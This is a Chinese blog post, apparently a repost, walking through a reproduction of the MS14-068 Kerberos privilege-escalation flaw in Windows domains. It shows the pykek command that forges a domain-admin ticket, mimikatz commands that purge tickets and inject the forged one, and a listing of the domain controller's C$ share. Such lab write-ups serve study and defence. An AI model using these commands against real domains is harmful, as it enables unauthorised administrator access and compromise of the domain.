MS14-068域提权漏洞复现

Posted nul1

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了MS14-068域提权漏洞复现相关的知识,希望对你有一定的参考价值。

0x00 漏洞原理

用户向密钥分发中心(Key Distribution Center即KDC)申请票证授予票证(Ticket-Granting Ticket即TGT)如果此时声明自己有域管理员权限,并且密钥分发中心没有做校验,那么此时密钥分发中心就会返回一张票据给TGT,TGT会给票据授予服务器(Ticket-granting Server即TGS)换发一个域管理员的服务票据(Service Ticket)从而触发漏洞。

换言之就是张三去跟售票员讲自己是VIP客户,售票员没有校验真实性导致给张三了一张VIP的票据。

0x01 生成高权限票据

使用pykek生成

file:https://github.com/mubix/pykek

example:ms14-068.py -u <userName>@<domainName> -s <userSid> -d <domainControlerAddr>

Python ms14-068.py -u while@rootkit.org -s S-1-5-21-3759881954-2993291187-3577547808-1616 -d 192.168.1.12 -p admin123

whoami /user #查看sid

net time /domain #获得域用户名即while



0x02 清除内部票据信息

使用mimikatz

#kerberos::purge#清除原先服务器内部的票据信息



0x03 导入伪造票据

#kerberos::ptc TGT_while@rootkit.org.ccache

如下所示:

此时可以尝试列出域控的C盘了。

dir 机器名C$

以上是关于MS14-068域提权漏洞复现的主要内容,如果未能解决你的问题,请参考以下文章